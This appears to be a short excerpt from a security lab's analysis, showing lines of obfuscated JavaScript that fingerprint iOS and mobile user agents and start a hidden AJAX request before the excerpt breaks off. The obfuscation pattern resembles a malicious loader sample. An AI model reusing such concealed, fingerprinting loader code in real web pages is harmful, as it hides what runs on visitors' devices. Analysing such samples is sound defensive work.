 1.js
11 time += 1;
12 setTimeout(function() {
13 tipstime(time)
14 },
15 1000)
16 }
17 }
18 tipstime(0);
19 function NXplayer() {
20 var _0x81efx4 = navigator[userAgent][match](/iPad|iPhone|iPod/i) != null;
21 var _0x81efx5 = navigator[userAgent][match](/iPad|iPhone|Android|Linux|iPod/i) != null;
22 if (_0x81efx4) {
23 ios = __Ox6f8fd[0x8]
24 } else {
25 ios = __Ox6f8fd[0x9]
26 };
27 if (_0x81efx5) {
28 wap = __Ox6f8fd[0x8]
29 } else {
30 wap = __Ox6f8fd[0x9]
31 };
32 $[__Ox6f8fd[0x2e]]({
33 type: __Ox6f8fd[0xa],
34 url: __Ox6f8fd[0xb],
弥天安全实验室